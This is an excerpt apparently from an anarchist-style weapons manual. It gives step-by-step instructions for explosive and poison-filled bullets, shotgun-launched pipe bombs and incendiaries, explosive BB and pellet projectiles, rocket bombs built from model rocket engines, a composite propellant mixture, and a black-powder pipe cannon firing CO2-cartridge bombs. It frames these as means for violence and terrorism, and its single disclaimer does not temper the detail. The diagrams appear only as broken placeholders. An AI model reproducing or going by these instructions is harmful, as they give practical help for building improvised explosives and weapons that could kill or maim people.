When special ammunition is used in combination with the power and rapidity of modern firearms, it becomes very easy to take on a small army with a single weapon. It is possible to buy explosive ammunition, but that can be difficult to do. Such ammunition can also be manufactured in the home. There is, however, a risk involved with modifying any ammunition. If the ammunition is modified incorrectly, in such a way that it makes the bullet even the slightest bit wider, an explosion in the barrel of the weapon will occur. For this reason, NOBODY SHOULD EVER ATTEMPT TO MANUFACTURE SUCH AMMUNITION.

## SPECIAL AMMUNITION FOR HANDGUNS

If an individual wished to produce explosive ammunition for his/her handgun, he/she could do it, provided that the person had an impact-sensitive explosive and a few simple tools. One would first purchase all lead bullets, and then make or acquire an impact-detonating explosive. By drilling a hole in a lead bullet with a drill, a space could be created for the placement of an explosive. After filling the hole with an explosive, it would be sealed in the bullet with a drop of hot wax from a candle. A diagram of a completed exploding bullet is shown below.



This hollow space design also works for putting poison in bullets.

In many spy thrillers, an assassin is depicted as manufacturing "exploding bullets" by placing a drop of mercury in the nose of a bullet. Through experimentation it has been found that this will not work. Mercury reacts with lead to form a inert silvery compound.

SPECIAL AMMUNITION FOR SHOTGUNSBecause of their large bore and high power, it is possible to create some extremely powerful special ammunition for use in shotguns. If a shotgun shell is opened at the top, and the shot removed, the shell can be re-closed. Then, if one can find a very smooth, lightweight wooden dowel that is close to the bore width of the shotgun, a person can make several types of shotgun-launched weapons.

Insert the dowel in the barrel of the shotgun with the shell without the shot in the firing chamber. Mark the dowel about six inches away from the end of the barrel, and remove it from the barrel.

Next, decide what type of explosive or incendiary device is to be used. This device can be a chemical fire bottle, a pipe bomb, or a thermite bomb. After the device is made, it must be securely attached to the dowel. When this is done, place the dowel back in the shotgun. The bomb or incendiary device should be on the end of the dowel.

Make sure that the device has a long enough fuse, light the fuse, and fire the shotgun. If the projectile is not too heavy, ranges of up to 300 ft are possible. A diagram of a shotgun projectile is shown below:

> || | || | ----- bomb, securely taped to dowel || |  $||$   $||$ || | ------- fuse || | || || || ------- dowel || || || --------- insert this end into shotgun || ||

Special "grenade-launcher blanks" should be used - use of regular blank ammunition may cause the device to land perilously close to the user.

SPECIAL AMMUNITION FOR COMPRESSED AIR/GAS WEAPONS

This section deals with the manufacture of special ammunition for compressed air or compressed gas weapons, such as pump BB guns, CO² BB guns, and .22 cal pellet guns. These weapons, although usually thought of as kids toys, can be made into rather dangerous weapons.

#### SPECIAL AMMUNITION FOR BB GUNS

 $\overline{\phantom{a}}$ 

A BB gun, for this manuscript, will be considered any type of rifle or pistol that uses compressed air or CO² gas to fire a projectile with a caliber of .177, either BB, or lead pellet. Such guns can have almost as high a muzzle velocity as a bullet-firing rifle. Because of the speed at which a .177 caliber projectile flies, an impact detonating projectile can easily be made that has a caliber of .177.

Most ammunition for guns of greater than .22 caliber use primers to ignite the powder in the bullet. These primers can be bought at gun stores, since many people like to reload their own bullets. Such primers detonate when struck by the firing pin of a gun. They will also detonate if they are thrown at a hard surface at a great speed.

Usually, they will also fit in the barrel of a .177 caliber gun. If they are inserted flat end first, they will detonate when the gun is fired at a hard surface. If such a primer is attached to a piece of thin metal tubing, such asthat used in an antenna, the tube can be filled with an explosive, be sealed, and fired from a BB gun. A diagram of such a projectile appears below:



The front primer is attached to the tubing with a drop of super glue. The tubing is then filled with an explosive, and the rear primer is glued on. Finally, a tassel, or a small piece of cotton is glued to the rear primer, to insure that the projectile strikes on the front primer. The entire projectile should be about 3/4 of an inch long.

## SPECIAL AMMUNITION FOR .22 CALIBER PELLET GUNS

A .22 caliber pellet gun usually is equivalent to a .22 cal rifle, at close ranges. Because of this, relatively large explosive projectiles can be adapted for use with .22 caliber air rifles. A design similar to that used in the begining of this document is suitable, since some capsules are about .22 caliber or smaller. Or, a design similar to that in this document could be used, only one would have to purchase black powder percussion caps, instead of ammunition primers, since there are percussion caps that are about .22 caliber. A #11 cap is too small, but anything larger will do nicely.

## **210.Rocketry by Exodus**

Rockets and cannon are generally thought of as heavy artillery. Perpetrators of violence do not usually employ such devices, because they are difficult or impossible to acquire. They are not, however, impossible to make. Any individual who can make or buy black powder or pyrodex can make such things. A terrorist with a cannon or large rocket is, indeed, something to fear.

#### ROCKETS

Rockets were first developed by the Chinese several hundred years before the myth of Christ began. They were used for entertainment in the form of fireworks. They were not usually used for military purposes because they were inaccurate, expensive, and unpredictable. In modern times, however, rockets are used constantly by the military, since they are cheap, reliable, and have no recoil. Perpetrators of violence, fortunately, cannot obtain military rockets, but they can make or buy rocket engines. Model rocketry is a popular hobby of the space age, and to launch a rocket, an engine is required. Estes, a subsidiary of Damon, is the leading manufacturer of model rockets and rocket engines. Their most powerful engine, the "D" engine, can develop almost 12 lbs of thrust; enough to send a relatively large explosive charge a significant distance. Other companies, such as Centuri, produce even larger rocket engines, which develop up to 30 lbs of thrust. These model rocket engines are quite reliable, and are designed to be fired electrically. Most model rocket engines have three basic sections. The diagram below will help explain them.

## casing

The clay nozzle is where the igniter is inserted. When the area labeled "thrust" is ignited, the "thrust" material, usually a large single grain of a propellant such as black powder or pyrodex, burns, forcing large volumes of hot, rapidly expanding gasses out the narrow nozzle, pushing the rocket forward.

After the material has been consumed, the smoke section of the engine is ignited. It is usually a slow-burning material, similar to black powder that has had various compounds added to it to produce visible smoke, usually black, white, or yellow in color. This section exists so that the rocket will be seen when it reaches its maximum altitude, or apogee.

When it is burned up, it ignites the ejection charge, labeled "eject". The ejection charge is finely powdered black powder. It burns very rapidly, exploding, in effect. The explosion of the ejection charge pushes out the parachute of the model rocket. It could also be used to ignite the fuse of a bomb...

Rocket engines have their own peculiar labeling system. Typical engine labels are: 1/4A-2T, 1/2A-3T, A8-3, B6-4, C6-7, and D12-5. The letter is an indicator of the power of an engine. "B" engines are twice as powerful as "A" engines, and "C" engines are twice as powerful as "B" engines, and so on. The number following the letter is the approximate thrust of the engine, in pounds. the final number and letter is the time delay, from the time that the thrust period of engine burn ends until the ejection charge fires; "3T" indicates a 3 second delay.

NOTE: An extremely effective rocket propellant can be made by mixing aluminum dust with ammonium perchlorate and a very small amount of iron oxide. The mixture is bound together by an epoxy.

## BASIC ROCKET BOMB

A rocket bomb is simply what the name implies: a bomb that is delivered to its target by means of a rocket. Most people who would make such a device would use a model rocket engine to power the device. By cutting fins from balsa wood and gluing them to a large rocket engine, such as the Estes "C" engine, a basic rocket could be constructed. Then, by attaching a "crater maker", or  $CO<sup>2</sup>$ cartridge bomb to the rocket, a bomb would be added. To insure that the fuse of the "crater maker" ignited, the clay over the ejection charge of the engine should be scraped off with a plastic tool. The fuse of the bomb should be touching the ejection charge, as shown below.



Duct tape is the best way to attach the crater maker to the rocket engine. Note in the diagram the absence of the clay over the ejection charge Many different types of explosive payloads can be attached to the rocket, such as a high explosive, an incendiary device, or a chemical fire bottle.Either four or three fins must be glued to the rocket engine to insure that the rocket flies straight. The fins should look like the following diagram:



The leading edge and trailing edge should be sanded with sandpaper so that they are rounded. This will help make the rocket fly straight. A two inch long section of a plastic straw can be attached to the rocket to launch it from. A clothes hanger can be cut and made into a launch rod. The segment of a plastic straw should be glued to the rocket engine adjacent to one of the fins of the rocket. A front view of a completed rocket bomb is shown below.



By cutting a coat hanger at the indicated arrows, and bending it, a launch rod can be made. After a fuse is inserted in the engine, the rocket is simply slid down the launch rod, which is put through the segment of plastic straw. The rocket should slide easily along a coathanger, such as the one illustrated on the following page:

Bend wire to this shape:



## LONG RANGE ROCKET BOMB

Long range rockets can be made by using multi-stage rockets. Model rocket engines with an "0" for a time delay are designed for use in multi-stage rockets. An engine such as the D12-0 is an excellent example of such an engine. Immediately after the thrust period is over, the ejection charge explodes. If another engine is placed directly against the back of an "0" engine, the explosion of the ejection charge will send hot gasses and burning particles into the nozzle of the engine above it, and ignite the thrust section. This will push the used "0" engine off of the rocket, causing an overall loss of weight.

The main advantage of a multi-stage rocket is that it loses weight as travels, and it gains velocity. Multi-stage rockets must be designed somewhat differently than a single stage rocket, since, in order for a rockets to fly straight, their center of gravity must be ahead of their center of drag. This is accomplished by adding weight to the front of the rocket, or by moving the center of drag back by putting fins on the rocket that are well behind the rocket. A diagram of a multi-stage rocket appears on the following page:



The fuse is put in the bottom engine.

Two, three, or even four stages can be added to a rocket bomb to give it a longer range. It is important, however, that for each additional stage, the fin area gets larger.

## **211.Basic Pipe Cannon by Exodus**

A simple cannon can be made from a thick pipe by almost anyone. The only difficult part is finding a pipe that is extremely smooth on its interior. This is absolutely necessary; otherwise, the projectile may jam. Copper or aluminum piping is usually smooth enough, but it must also be extremely thick to withstand the pressure developed by the expanding hot gasses in a cannon.

If one uses a projectile such as a CO² cartridge, since such a projectile can be made to explode, a pipe that is about  $1\frac{1}{2}$  - 2 feet long is ideal. Such a pipe MUST have walls that are at least  $1/3$  to  $\frac{1}{2}$  an inch thick, and be very smooth on the interior. If possible, screw an endplug into the pipe. Otherwise, the pipe must be crimped and folded closed, without cracking or tearing the pipe. A small hole is drilled in the back of the pipe near the crimp or endplug. Then, all that need be done is fill the pipe with about two teaspoons of grade blackpowder or pyrodex, insert a fuse, pack it lightly by ramming a wad of tissue paper down the barrel, and drop in a CO² cartridge. Brace the cannon securely against a strong structure, light the fuse, and run. If the person is lucky, he will not have overcharged the cannon, and he will not be hit by pieces of exploding barrel. Such a cannon would look like this:



An exploding projectile can be made for this type of cannon with a CO² cartridge. It is relatively simple to do. Just make a crater maker, and construct it such that the fuse projects about an inch from the end of the cartridge. Then, wrap the fuse with duct tape, covering it entirely, except for a small amount at the end. Put this in the pipe cannon without using a tissue paper packing wad.

When the cannon is fired, it will ignite the end of the fuse, and shoot the  $CO<sup>2</sup>$ cartridge. The explosive-filled cartridge will explode in about three seconds, if all goes well. Such a projectile would look like this:



